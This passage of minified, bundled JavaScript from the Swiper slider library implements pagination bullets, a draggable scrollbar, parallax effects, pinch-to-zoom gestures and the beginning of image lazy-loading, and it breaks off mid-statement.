w=(i+1)/o,C=1,E=1;"horizontal"===$?C=w:E=w,n.find(Object(s.b)(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+C+") scaleY("+E+")").transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(n.html(e.renderCustom(this,i+1,o)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===t.type){var r=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&r>e&&(r=e);for(var n=0;n<r;n+=1)t.renderBullet?a+=t.renderBullet.call(this,n,t.bulletClass):a+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(s.b)(t.bulletClass))}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(a)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=Object(s.c)(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var i=Object(a.a)(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",Object(s.b)(e.bulletClass),(function(e){e.preventDefault();var i=Object(a.a)(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)})),Object(s.e)(t.pagination,{$el:i,el:i[0]}),t.enabled||i.addClass(e.lockClass))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",Object(s.b)(t.bulletClass))}}};e.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(s.a)(this,{pagination:r({dynamicBulletIndex:0},n)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){(t.params.loop||void 0===t.snapIndex)&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var i=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!Object(a.a)(i).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}}},39:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,i=this.progress,a=t.dragSize,s=t.trackSize,r=t.$dragEl,n=t.$el,o=this.params.scrollbar,l=a,u=(s-a)*i;e?(u=-u)>0?(l=a-u,u=0):-u+a>s&&(l=s+u):u<0?(l=a+u,u=0):u+a>s&&(l=s-u),this.isHorizontal()?(r.transform("translate3d("+u+"px, 0, 0)"),r[0].style.width=l+"px"):(r.transform("translate3d(0px, "+u+"px, 0)"),r[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,i=t.$el;e[0].style.width="",e[0].style.height="";var a,s=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(s/this.size);a="auto"===this.params.scrollbar.dragSize?s*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width=a+"px":e[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(r.e)(t,{trackSize:s,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&t.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY},setDragPosition:function(t){var e,i=this.scrollbar,a=this.rtlTranslate,s=i.$el,r=i.dragSize,n=i.trackSize,o=i.dragStartPos;e=(i.getPointerPosition(t)-s.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(n-r),e=Math.max(Math.min(e,1),0),a&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el,r=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===r[0]||t.target===r?i.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),a.transition(100),r.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),s.transition(0),e.hide&&s.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,i=this.$wrapperEl,a=e.$el,s=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),a.transition(0),s.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(r.h)((function(){s.css("opacity",0),s.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=Object(a.a)(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=e.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(s.start,this.scrollbar.onDragStart,l),t.addEventListener(s.move,this.scrollbar.onDragMove,l),t.addEventListener(s.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=Object(a.a)(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=e.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(s.start,this.scrollbar.onDragStart,l),t.removeEventListener(s.move,this.scrollbar.onDragMove,l),t.removeEventListener(s.end,this.scrollbar.onDragEnd,u)))}},init:function(){var t=this.scrollbar,e=this.$el;this.params.scrollbar=Object(r.c)(e,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(s.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===e.find(i.el).length&&(a=e.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(s.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(r.e)(t,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&t.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};e.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(r.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(t){t.scrollbar.init(),t.scrollbar.updateSize(),t.scrollbar.setTranslate()},update:function(t){t.scrollbar.updateSize()},resize:function(t){t.scrollbar.updateSize()},observerUpdate:function(t){t.scrollbar.updateSize()},setTranslate:function(t){t.scrollbar.setTranslate()},setTransition:function(t,e){t.scrollbar.setTransition(e)},"enable disable":function(t){var e=t.scrollbar.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(t){t.scrollbar.destroy()}}}},40:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTransform:function(t,e){var i=this.rtl,s=Object(a.a)(t),r=i?-1:1,n=s.attr("data-swiper-parallax")||"0",o=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y"),u=s.attr("data-swiper-parallax-scale"),d=s.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*e*r+"%":o*e*r+"px",l=l.indexOf("%")>=0?parseInt(l,10)*e+"%":l*e+"px",null!=d){var c=d-(d-1)*(1-Math.abs(e));s[0].style.opacity=c}if(null==u)s.transform("translate3d("+o+", "+l+", 0px)");else{var p=u-(u-1)*(1-Math.abs(e));s.transform("translate3d("+o+", "+l+", 0px) scale("+p+")")}},setTranslate:function(){var t=this,e=t.$el,i=t.slides,s=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,s)})),i.each((function(e,i){var n=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(n+=Math.ceil(i/2)-s*(r.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,n)}))}))},setTransition:function(t){void 0===t&&(t=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){var i=Object(a.a)(e),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(s=0),i.transition(s)}))}};e.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(s.a)(this,{parallax:r({},n)})},on:{beforeInit:function(t){t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},init:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTranslate:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTransition:function(t,e){t.params.parallax.enabled&&t.parallax.setTransition(e)}}}},41:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,a=t.targetTouches[1].pageX,s=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-e,2)+Math.pow(s-i,2))},onGestureStart:function(t){var e=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!e.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;a.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(t)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=Object(s.a)(t.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(t){var e=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(!e.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;a.fakeGestureMoved=!0,s.scaleMove=o.getDistanceBetweenTouches(t)}s.$imageEl&&0!==s.$imageEl.length?(e.gestures?a.scale=t.scale*a.currentScale:a.scale=s.scaleMove/s.scaleStart*a.currentScale,a.scale>s.maxRatio&&(a.scale=s.maxRatio-1+Math.pow(a.scale-s.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===t.type&&a.onGestureStart(t)},onGestureEnd:function(t){var e=this.device,i=this.support,a=this.params.zoom,s=this.zoom,r=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!e.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,r.maxRatio),a.minRatio),r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(r.$slideEl=void 0))},onTouchStart:function(t){var e=this.device,i=this.zoom,a=i.gesture,s=i.image;a.$imageEl&&0!==a.$imageEl.length&&(s.isTouched||(e.android&&t.cancelable&&t.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,s.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,i=e.gesture,a=e.image,s=e.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(r.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(r.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*e.scale,o=a.height*e.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,a.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!a.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=a.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=a.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(a.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(a.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(a.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(a.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=a.touchesCurrent.x,s.prevPositionY=a.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,i=t.image,a=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,r=300,n=a.x*s,o=i.currentX+n,l=a.y*r,u=i.currentY+l;0!==a.x&&(s=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(r=Math.abs((u-i.currentY)/a.y));var d=Math.max(s,r);i.currentX=o,i.currentY=u;var c=i.width*t.scale,p=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-c/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(d).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl&&e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl&&e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,i,r,n,o,l,u,d,c,p,h,f,m,v,g,b,D=Object(a.b)(),y=this.zoom,$=this.params.zoom,w=y.gesture,C=y.image;(w.$slideEl||(t&&t.target&&(w.$slideEl=Object(s.a)(t.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+$.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+$.zoomedSlideClass),void 0===C.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,i="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=C.touchesStart.x,i=C.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||$.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||$.maxRatio,t?(g=w.$slideEl[0].offsetWidth,b=w.$slideEl[0].offsetHeight,r=w.$slideEl.offset().left+D.scrollX+g/2-e,n=w.$slideEl.offset().top+D.scrollY+b/2-i,u=w.$imageEl[0].offsetWidth,d=w.$imageEl[0].offsetHeight,c=u*y.scale,p=d*y.scale,m=-(h=Math.min(g/2-c/2,0)),v=-(f=Math.min(b/2-p/2,0)),(o=r*y.scale)<h&&(o=h),o>m&&(o=m),(l=n*y.scale)<f&&(l=f),l>v&&(l=v)):(o=0,l=0),w.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var t=this.zoom,e=this.params.zoom,i=t.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+e.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(t){var e=this.zoom,i=e.slideSelector,a=e.passiveListener;this.$wrapperEl[t]("gesturestart",i,e.onGestureStart,a),this.$wrapperEl[t]("gesturechange",i,e.onGestureChange,a),this.$wrapperEl[t]("gestureend",i,e.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var t=this.support,e=this.zoom;if(!e.enabled){e.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=s,t.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,e.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,s,e.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,s,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,e.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}},disable:function(){var t=this.zoom;if(t.enabled){var e=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;e.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,t.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,s,t.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,s,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,t.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}}};e.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this;Object(r.a)(t,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var e=1;Object.defineProperty(t.zoom,"scale",{get:function(){return e},set:function(i){if(e!==i){var a=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,s=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",i,a,s)}e=i}})},on:{init:function(t){t.params.zoom.enabled&&t.zoom.enable()},destroy:function(t){t.zoom.disable()},touchStart:function(t,e){t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(t,e){t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(t,e){!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()},slideChange:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&t.zoom.onTransitionEnd()}}}},42:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={loadInSlide:function(t,e){void 0===e&&(e=!0);var i=this,a=i.params.lazy;if(void 0!==t&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),n=r.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!r.hasClass(a.elementClass)||r.hasClass(a.loadedClass)||r.hasClass(a.loadingClass)||n.push(r[0]),0!==n.length&&n.each((function(t){var n=Object(s.a)(t);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),d=n.attr("data-sizes"),c=n.parent("picture");i.loadImage(n[0],l||o,u,d,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),d&&(n.attr("sizes",d),n.removeAttr("data-sizes")),c.length&&c.children("source").each((function(t){var e=Object(s.a)(t);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),r.find("."+a.preloaderClass).remove(),i.params.loop&&e){var t=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var p=i.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(p.index(),!1)}else{var 